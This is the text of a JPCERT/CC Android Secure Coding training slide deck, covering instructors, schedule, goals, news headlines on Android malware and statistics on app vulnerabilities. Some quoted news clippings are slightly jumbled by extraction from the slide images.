Japan Computer Emergency Response Team Coordination Center

: Japan Computer Emergency Response Team Coordination Center DN : c=JP, st=Tokyo, l=Chiyoda-ku, email=office@jpcert.or.jp, o=Japan Computer Emergency Response Team Coordination Center, cn=Japan Computer Emergency Response Team Coordination Center  $: 2015.01.13$  14:03:49 +09'00'

### JPCERT

# **Android Secure Coding**

Sept 10<sup>th</sup>: Delhi Sept 12<sup>th</sup>: Bangalore

**Hiroshi Kumagai & Masaki Kubo Vulnerability Analysis Team JPCERT Coordination Center**

### **Instructors**

#### **Hiroshi Kumagai**

Lead Analysit [hiroshi.kumagai@jpcert.or.jp](mailto:hiroshi.kumagai@jpcert.or.jp)

After the years of experience in developing web application/systems, Android apps, designing websites, Hiroshi joined JPCERT in 2011. Since then, he has been analyzing vulnerabilities, developing analysis tools, writing articles about secure coding for Webzines.

### **Masaki Kubo**

Vulnerability Analysis Team Lead [masaki.kubo@jpcert.or.jp](mailto:hiroshi.kumagai@jpcert.or.jp)

Masaki is leading the vulnerability analysis team at JPCERT. Prior to join JPCERT, he developed software at SONY. Since 2006, he is leading secure coding initiative and has taught over 4000 programmers in Japan and Asia-Pacific regions. He is an expert of ISO/IEC SC27 WG4 and visiting lecturer at National Institute of Informatics.

### **Timetable**

- 09:30 10:00 **Part 1. Introduction**
- 10:00 11:30 **Part 2. Android Secure Coding Techniques**
- 11:30 11:45 Tea Break
- 11:45 14:45 **Part 3. Exercise Vulnerability**
- 12:45 13:30 Lunch Break
- 13:30 14:30 **Part 3 (cont.)**
- 14:30 15:30 **Part 4. Security Code Review**
- 15:30 15:45 Tea Break
- 15:45 17:00 **Part 4 (cont.)**
- 17:00 17:15 Feedbak, Closing Remarks and FIN.

#### **Goals of the Training**

- $\blacksquare$  Understand the real-world threats to Android application and secure coding techniques to mitigate them
- Be able to apply the working knowledge to the security assessment and secure development of Android application



### **What We Do at JPCERT/CC**

- Conduct root cause analysis on privately reported vulnerabilities
	- —Reproduction, Reverse Engineering, Source Code Analysis, Design Review etc.
- $\blacksquare$  Talk to vendors to ask for a fix
- $\blacksquare$  Training developers in C/C++/Java/Android Secure Coding

#### **Root Cause Analysis**

- Defining the problem
	- What is the vulnerability?
- Data/Evidence Collection and Verification
	- Reproducing the vulnerability
- Pinpoint the root cause
- Counter measures



# **Introduction Part 1**



#### **Android Users Grows in 2014**



### **Android Security on News Headlines**

Home / Reviews / Software / Mobile Apps / Malicious Android Apps Can Hack Gmail

#### **Malicious Android Apps Can Hack Gmail**

BY STEPHANIE MLOT AUGUST 22. 2014 12:30PM EST 0 1 COMMENT

If you download a malicious app, a hacker can then exploit secure apps like Gmail, H&R Block, Newegg, and Chase,

 $256$   $8$  f  $9$  +



Malicious apps are a popular way for scammers to gain control of your phone, but what about data housed within the supposedly secure apps on your device?

A team of researchers from the universities of Michigan and California Riverside have found that just one malware-ridden app on a device can infiltrate other apps on the phone, regardless of their levels of security.

The weakness allowed researchers to access apps

like Gmail, Chase Bank, and H&R Block on Android. The vulnerability is also thought to exist on the iOS and Windows Phone platforms, though the team has not yet assessed them. Amazon, with a 48 percent success rate, was the only tested application that was difficult to penetrate.

The culprit, according to the team-Zhiyun Qian (UC Riverside), Z Morley Mao (U. of Michigan), and Qi Alfred Chen (U. of Michigan Ph.D student)—is shared memory.

"The fundamental reason for such confidentiality breach is in the Android GUI framework design, where every UI state change can be unexpectedly observed through publicly accessible side channels," the report says. "This side channel exists because shared memory is commonly adopted by window managers to efficiently receive window changes or updates from running applications."



**http://www.pcmag.com/article2/0,2817,2464103,00.asp http://www.zdnet.com/68-percent-of-top-free-android-apps-vulnerable-to-cyberattack-researchers-claim-7000032875/**



**9**

### **Android Security on News Headlines**

# **Report: Malware-infected** Android apps spike in the **Google Play store**

CNET > Security > Malware authors target Android phones

#### **Malware authors target Android phones**

Researchers report the number of malicious apps available on the Google Play I store continues to grow. Your best defense is a security app, a cautious approach to downloads, and a close eye on your bank and credit card statements.

by Dennis O'Reilly / May 13, 2014 12:32 PM PDT

#### **1.5K / 223 / 1 356 / 8**

Most of us do whatever we can to avoid coming into contact with malware. Andrew Brandt spends his workdays attracting the stuff.

As Blue Coat Systems Director of Threat Research, Brandt uses a "honey pot" Internet server intended was demonstrating the honey pot to me, I told him

"It's more like watching a bank of video security cameras focused on a high-crime area," he said. Brandt's surveillance server is completely

sandboxed, which allows his team of security analysts to keep tabs on the doings of the Internet's bad guys without any risk to real data or systems.

**JPCERT** 

**http://www.pcworld.com/article/2099421/report-malwareinfected-android-apps-spike-in-the-google-play-store.html http://www.cnet.com/how-to/malware-authors-target-android-phones/**

Feb 19, 2014 2:03



@zachminers

The number of mobile apps infected with malware in Google's Play storing  $\frac{1}{2}$ quadrupled between 2011 and 2013, a security group has reported.

In 2011, there were approximately 11,000 apps in Google's mobile mark Contained malicious software capable of stealing people's data and con Brandt uses a "honey port" Internet server intended according to the results of a study published Wednesday by RiskIQ, an it was as if he were living on the edge of a volcano. services company. By 2013, more than 42,000 apps in Google's store c spyware and information-stealing Trojan programs, researchers said.

CNET

### **Categories of Android App Security Issues**



**Androidアプリ脆弱性調査レポート 2013年10月版 http://www.sonydna.com/sdna/solution/android\_vulnerability\_report\_201310.pdf**

**JPCERT CC®** 

## **Categories of Android App Security Issues**





### **Impact and Countermeasures**



**JPCERT CC®** 

### **Secure Android App Development**



**JPCERT CO** 

### **# of Android App Vulnerabilities Reported in Japan**

#### **Explosion of private report in 2012**

**The year of Vulnerable App**



**http://www.ipa.go.jp/security/vuln/report/JVNiPedia2012q3.html**



## **Survey of Android Application Vulnerability**

#### **96% of the Apps in the market are vulnerable**

